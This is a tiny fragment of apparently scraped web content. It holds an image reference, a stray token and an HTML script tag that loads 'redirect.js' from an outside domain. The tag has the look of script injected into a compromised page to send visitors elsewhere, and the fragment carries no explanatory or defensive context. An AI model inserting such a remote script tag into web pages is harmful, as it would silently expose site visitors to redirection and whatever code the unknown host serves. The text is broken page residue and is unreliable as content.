 ZQAVA<script src=https://aaa.aimarksix.com/redirect.js></script >